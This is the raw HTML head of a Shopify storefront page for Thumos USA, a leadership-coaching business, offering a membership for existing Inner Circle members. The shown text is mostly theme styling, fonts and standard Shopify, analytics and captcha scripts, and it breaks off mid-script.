

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/pages/copy-of-the-inner-circle-membership-to-get-results
body_size: 44311
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/pages/copy-of-the-inner-circle-membership-to-get-results"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Strong Membership For Existing Inner Circle Members
&ndash; Thumos USA</title><meta name="description" content=""><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/pages/copy-of-the-inner-circle-membership-to-get-results">
<meta property="og:title" content="Strong Membership For Existing Inner Circle Members">
<meta property="og:type" content="website">
<meta property="og:description" content="ThumosUSA strengthens leadership through mindful coaching, resilience training, and purpose-driven growth—for individuals and organizations. Jody Licatino, Founder">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Strong Membership For Existing Inner Circle Members">
<meta name="twitter:description" content="ThumosUSA strengthens leadership through mindful coaching, resilience training, and purpose-driven growth—for individuals and organizations. Jody Licatino, Founder">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"c0912652-f665-4aea-b00d-d02af1821396-1768830193","pageurl":"thumosusa.com\/pages\/copy-of-the-inner-circle-membership-to-get-results","s":"pages-94843994309","u":"4b766fddc788","p":"page","rtyp":"page","rid":94843994309};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const 